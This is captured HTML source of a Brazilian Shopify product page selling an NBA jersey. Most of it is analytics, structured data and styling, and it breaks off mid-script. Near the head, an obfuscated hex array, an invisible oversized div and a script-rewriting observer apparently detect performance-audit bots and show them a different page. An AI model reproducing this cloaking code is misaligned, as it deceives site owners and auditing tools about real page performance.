

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38
body_size: 48782
content:
<!doctype html>
    <html class="no-js"
    lang="pt-BR" dir="ltr">
<script type="text/javascript">
window.dataLayer = window.dataLayer || [];
window.appStart = function(){
    window.allPageHandle = function(){
        window.dataLayer.push({
            event: "ga4kit_info",
            contentGroup: "product",
            
            userType: "visitor",
            
        });
    };
    allPageHandle();
    window.pageViewHandle = function(){
        window.dataLayer.push({
            event: "page_view",
            pageType: "product"
        });
    };
    pageViewHandle();
    window.productPageHandle = function(){
        var productName = "Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game";
        var productId = "7153638703236";
        var productPrice = "289,99";
        var productBrand = "Loja Sportness";
        var productCollection = "All Star Game";
        var productType = "";
        var productSku = "";
        var productVariantId = "41564744908932";
        var productVariantTitle = "P";
        window.dataLayer.push({
            event: "theme_productDetail",
            productId: productId,
            productName: productName,
            productPrice: productPrice,
            productBrand: productBrand,
            productCategory: productCollection,
            productType: productType,
            productSku: productSku,
            productVariantId: productVariantId,
            productVariantTitle: productVariantTitle,
            currency: "BRL"
        });
    };
    window.addToCartHandle = function(product){
        window.dataLayer.push({
            event: "add_to_cart",
            ecommerce: {
                items: [product]
            }
        });
    };
    window.viewCartHandle = function(){
        window.dataLayer.push({
            event: "view_cart"
        });
    };
    window.shippingInfoHandle = function(){
        window.dataLayer.push({
            event: "shipping_info"
        });
    };
    window.paymentInfoHandle = function(){
        window.dataLayer.push({
            event: "payment_info"
        });
    };
    window.purchaseHandle = function(order){
        window.dataLayer.push({
            event: "purchase",
            ecommerce: {
                transaction_id: order.id,
                value: order.total_price,
                currency: order.currency,
                items: order.items
            }
        });
    };
    
    productPageHandle();
    
};
appStart();
</script>

    
    
    <head>
      
      <script>
    document.addEventListener("DOMContentLoaded", function() {
      var salePriceTags = document.getElementsByTagName('sale-price');
    
      for (var i = 0; i < salePriceTags.length; i++) {
        var salePriceTag = salePriceTags[i];
        if (salePriceTag.classList.contains('text-lg')) {
          salePriceTag.classList.remove('text-lg');
        }
        salePriceTag.classList.add('text-ex-lg', 'text-on-sale');
      }
    });
    </script><meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,height=device-height,minimum-scale=1.0">
        <meta name="theme-color" content="#ffffff">
        <title>Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell</title><meta name="description" content="Detalhes Sem mangas Jock tag tecida na bainha Design clássico Tecido leve e respirável com toque suave Logotipos da NBA e da marca selados a quente Bainha droptail com fendas laterais Aplique de transferência selado a quente Marca de impressão de tela acima da jock tag Ajuste: as camisetas Nike Swingman têm um corte at"><link rel="canonical" href="https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38"><script>
        (function () {
    
      document.documentElement.style.opacity = '1';
      document.addEventListener('DOMContentLoaded', checkScripts);
    })();
    
        </script>
<meta property="og:type" content="product">
  <meta property="og:title" content="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game">
  <meta property="product:price:amount" content="289,99">
  <meta property="product:price:currency" content="BRL"><meta property="og:image" content="http://sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&width=2048">
  <meta property="og:image:secure_url" content="https://sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:description" content="Detalhes Sem mangas Jock tag tecida na bainha Design clássico Tecido leve e respirável com toque suave Logotipos da NBA e da marca selados a quente Bainha droptail com fendas laterais Aplique de transferência selado a quente Marca de impressão de tela acima da jock tag Ajuste: as camisetas Nike Swingman têm um corte at"><meta property="og:url" content="https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38">
<meta property="og:site_name" content="Loja Sportness">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game">
  <meta name="twitter:description" content="Detalhes

Sem mangas
Jock tag tecida na bainha
Design clássico
Tecido leve e respirável com toque suave
Logotipos da NBA e da marca selados a quente
Bainha droptail com fendas laterais
Aplique de transferência selado a quente
Marca de impressão de tela acima da jock tag
Ajuste: as camisetas Nike Swingman têm um corte atlético. Para um ajuste mais solto, recomendamos pedir um tamanho maior do que você normalmente usa.
Material: 100% Poliéster
A tecnologia Dri-FIT ® elimina a umidade
Move To Zero é a jornada da Nike em direção a zero carbono e zero desperdício para ajudar a proteger o futuro do esporte. Este produto é feito com pelo menos 75% de materiais sustentáveis
Importado
Marca: Nike
"><meta name="twitter:image" content="https://sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?crop=center&height=1200&v=1693078465&width=1200">
  <meta name="twitter:image:alt" content="">

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 7153638703236,
    "offers": [{
          "@type": "Offer",
          "name": "P",
          "availability":"https://schema.org/InStock",
          "price": 289.99,
          "priceCurrency": "BRL",
          "priceValidUntil": "2025-12-14","url": "https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38?variant=41564744908932"
        },
{
          "@type": "Offer",
          "name": "M",
          "availability":"https://schema.org/InStock",
          "price": 289.99,
          "priceCurrency": "BRL",
          "priceValidUntil": "2025-12-14","url": "https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38?variant=41564744941700"
        },
{
          "@type": "Offer",
          "name": "G",
          "availability":"https://schema.org/InStock",
          "price": 289.99,
          "priceCurrency": "BRL",
          "priceValidUntil": "2025-12-14","url": "https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38?variant=41564744974468"
        },
{
          "@type": "Offer",
          "name": "XG",
          "availability":"https://schema.org/InStock",
          "price": 289.99,
          "priceCurrency": "BRL",
          "priceValidUntil": "2025-12-14","url": "https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38?variant=41564745007236"
        },
{
          "@type": "Offer",
          "name": "XXG",
          "availability":"https://schema.org/InStock",
          "price": 289.99,
          "priceCurrency": "BRL",
          "priceValidUntil": "2025-12-14","url": "https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38?variant=41564745040004"
        }
],"brand": {
      "@type": "Brand",
      "name": "Loja Sportness"
    },
    "name": "Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game",
    "description": "Detalhes\n\nSem mangas\nJock tag tecida na bainha\nDesign clássico\nTecido leve e respirável com toque suave\nLogotipos da NBA e da marca selados a quente\nBainha droptail com fendas laterais\nAplique de transferência selado a quente\nMarca de impressão de tela acima da jock tag\nAjuste: as camisetas Nike Swingman têm um corte atlético. Para um ajuste mais solto, recomendamos pedir um tamanho maior do que você normalmente usa.\nMaterial: 100% Poliéster\nA tecnologia Dri-FIT ® elimina a umidade\nMove To Zero é a jornada da Nike em direção a zero carbono e zero desperdício para ajudar a proteger o futuro do esporte. Este produto é feito com pelo menos 75% de materiais sustentáveis\nImportado\nMarca: Nike\n",
    "category": "",
    "url": "https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38",
    "sku": null,"weight": {
        "@type": "QuantitativeValue",
        "unitCode": "kg",
        "value": 0.25
      },"image": {
      "@type": "ImageObject",
      "url": "https://sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&width=1024",
      "image": "https://sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Início",
      "item": "https://sportness.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game",
          "item": "https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38"
        }]
  }
  </script>

 <script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div> <script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<style>@font-face {
  font-family: Inter;
  font-weight: 200;
  font-style: normal;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_n2.63379874490a31b1ac686c7c9582ebe8c6a05610.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_n2.f9faac0477da33ae7acd0ad3758c9bcf18cab36b.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 200;
  font-style: italic;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_i2.0453ae502a2dc903609c39478eb748d1731c97ed.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_i2.f20b6cebb1acab49bb9061c5e681d2da059aa626.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 300;
  font-style: normal;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_n3.6faba940d2e90c9f1c2e0c5c2750b84af59fecc0.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_n3.413aa818ec2103383c4ac7c3744c464d04b4db49.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 300;
  font-style: italic;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_i3.6d51b5c1aff0e6286c06ee460a22e95b7c89d160.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_i3.125e6a7560f210d08832797e294849204cda4973.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

:root {
    --spacing-0-5: 0.125rem; 
    --spacing-1: 0.25rem; 
    --spacing-1-5: 0.375rem; 
    --spacing-2: 0.5rem; 
    --spacing-2-5: 0.625rem; 
    --spacing-3: 0.75rem; 
    --spacing-3-5: 0.875rem; 
    --spacing-4: 1rem; 
    --spacing-4-5: 1.125rem; 
    --spacing-5: 1.25rem; 
    --spacing-5-5: 1.375rem; 
    --spacing-6: 1.5rem; 
    --spacing-6-5: 1.625rem; 
    --spacing-7: 1.75rem; 
    --spacing-7-5: 1.875rem; 
    --spacing-8: 2rem; 
    --spacing-8-5: 2.125rem; 
    --spacing-9: 2.25rem; 
    --spacing-9-5: 2.375rem; 
    --spacing-10: 2.5rem; 
    --spacing-11: 2.75rem; 
    --spacing-12: 3rem; 
    --spacing-14: 3.5rem; 
    --spacing-16: 4rem; 
    --spacing-18: 4.5rem; 
    --spacing-20: 5rem; 
    --spacing-24: 6rem; 
    --spacing-28: 7rem; 
    --spacing-32: 8rem; 
    --spacing-36: 9rem; 
    --spacing-40: 10rem; 
    --spacing-44: 11rem; 
    --spacing-48: 12rem; 
    --spacing-52: 13rem; 
    --spacing-56: 14rem; 
    --spacing-60: 15rem; 
    --spacing-64: 16rem; 
    --spacing-72: 18rem; 
    --spacing-80: 20rem; 
    --spacing-96: 24rem; 
    --container-max-width: 1300px;
    --container-narrow-max-width: 1050px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);
    --grid-gutter: var(--spacing-5);
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;
    --heading-font-family: Inter, sans-serif;
    --heading-font-weight: 200;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.03em;
    --text-font-family: Inter, sans-serif;
    --text-font-weight: 300;
    --text-font-style: normal;
    --text-letter-spacing: -0.01em;
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;--accent: 39 39 39;
    --text-primary: 39 39 39;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;
    --button-background-primary: 39 39 39;
    --button-rodela-carrinho: 39 39 39;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 236 236 236;
    --button-text-secondary: 39 39 39;
    --success-background: 229 229 229;
    --success-text: 39 39 39;
    --warning-background: 229 229 229;
    --warning-text: 39 39 39;
    --error-background: 246 231 230;
    --error-text: 183 52 50;
    --on-sale-text: 39 39 39;
    --price-compare-text: 148 148 148;
    --on-sale-badge-background: 229 242 239;
    --on-sale-badge-text: 0 108 103;
    --sold-out-badge-background: 194 194 194;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 194 194 194;
    --primary-badge-text: 0 0 0;
    --star-color: 39 39 39;
    --product-card-background: 255 255 255;
    --product-card-text: 39 39 39;
    --free-shipping: #272727;
    --header-background: 255 255 255;
    --header-text: 39 39 39;
    --footer-background: 255 255 255;
    --footer-text: 39 39 39;
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.5rem;
    --rounded: 1.0rem;
    --rounded-lg: 2.0rem;
    --rounded-full: 9999px;
    --rounded-button: 0.5rem;
    --rounded-input: 0.5rem;
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 32px 50px rgb(var(--text-primary) / 0.0);
    --cursor-close-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/cursor-close.svg?v=147174565022153725511739578038);
    --cursor-zoom-in-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/cursor-zoom-in.svg?v=154953035094101115921739578038);
    --cursor-zoom-out-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/cursor-zoom-out.svg?v=16155520337305705181739578038);
    --checkmark-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/checkmark.svg?v=77552481021870063511739578038);
  }
  [dir="rtl"]:root {
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }
  @media screen and (min-width: 700px) {
    :root {
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;
      --text-xs: 0.6875rem;
      --text-sm: 0.75rem;
      --text-base: 0.875rem;
      --text-lg: 1.125rem;
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);
      --grid-gutter: var(--spacing-6);
      --product-list-row-gap: var(--spacing-12);
      --input-gap: 1rem;
      --input-height: 3.874rem;
      --input-padding-inline: var(--spacing-5);
    }
  }
  @media screen and (min-width: 1000px) {
    :root {
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }
  @media screen and (min-width: 1150px) {
    :root {
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }
  @media screen and (min-width: 1400px) {
    :root {
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }
  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }
        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style>
<link rel="preconnect" href="https://cdn.shopify.com">
        <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
        <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//sportness.com.br/cdn/fonts/inter/inter_n2.63379874490a31b1ac686c7c9582ebe8c6a05610.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//sportness.com.br/cdn/fonts/inter/inter_n3.6faba940d2e90c9f1c2e0c5c2750b84af59fecc0.woff2" as="font" type="font/woff2" crossorigin><script>
  document.documentElement.classList.replace('no-js', 'js');
  window.themeVariables = {
    settings: {
      showPageTransition: true,
      headingApparition: "split_rotation",
      pageType: "product",
      moneyFormat: "R$ {{amount_with_comma_separator}}",
      moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
      currencyCodeEnabled: false,
      cartType: "page",
      showDiscount: true,
      discountMode: "percentage"
    },
    strings: {
      accessibilityClose: "Fechar",
      accessibilityNext: "Próximo",
      accessibilityPrevious: "Anterior",
      addToCartButton: "Adicionar ao carrinho",
      soldOutButton: "Esgotado",
      preOrderButton: "Pré-venda",
      unavailableButton: "Unavailable",
      closeGallery: "Fechar galeria",
      zoomGallery: "Zoom na imagem",
      errorGallery: "Imagem não pode ser carregada",
      soldOutBadge: "Esgotado",
      discountBadge: "@@\u0026nbsp;",
      sku: "SKU:",
      searchNoResults: "Não foram encontrados resultados para sua pesquisa",
      addOrderNote: "Adicionar observações sobre o pedido",
      editOrderNote: "Editar observações sobre o pedido",
      shippingEstimatorNoResults: "Desculpe, não enviamos para o seu endereço.",
      shippingEstimatorOneResult: "Temos um método de envio para o seu endereço:",
      shippingEstimatorMultipleResults: "Temos diversos métodos de envio para o seu endereço:",
      shippingEstimatorError: "Um ou mais erros aconteceram durante a estimativa de frete:"
    },
    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };window.addEventListener('DOMContentLoaded', () => {
      const isReloaded = (window.performance.navigation && window.performance.navigation.type === 1) || window.performance.getEntriesByType('navigation').map((nav) => nav.type).includes('reload');
      if ('animate' in document.documentElement && window.matchMedia('(prefers-reduced-motion: no-preference)').matches && document.referrer.includes(location.host) && !isReloaded) {
        document.body.animate({opacity: [0, 1]}, {duration: 115, fill: 'forwards'});
      }
    });
    window.addEventListener('pageshow', (event) => {
      document.body.classList.remove('page-transition');
      if (event.persisted) {
        document.body.animate({opacity: [0, 1]}, {duration: 0, fill: 'forwards'});
      }
    });document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));
      recentlyViewedProducts.delete(7153638703236); 
      recentlyViewedProducts.add(7153638703236);
      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
    }</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n37odcy13o609tfpbnzntbv0p77nvd">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55600611460/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://sportness.com.br/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"533479324c13e73bdee5311a3ac58298","betas":["rich-media-storefront-analytics"],"domain":"sportness.com.br","predictiveSearch":true,"shopId":55600611460,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loja-sportness.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"aurohra-3-0","id":144609017988,"schema_name":"Dropmeta Aurohra®","schema_version":"3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sportness.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js"></script>
<script type="module">
  await import("//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js");
await import("//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":55600611460,"offset":-14400,"reqid":"c13c6925-cfc3-4e4f-8623-11ce45e8827f-1764856802","pageurl":"sportness.com.br\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38","u":"0a0dcc699014","p":"product","rtyp":"product","rid":7153638703236};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var 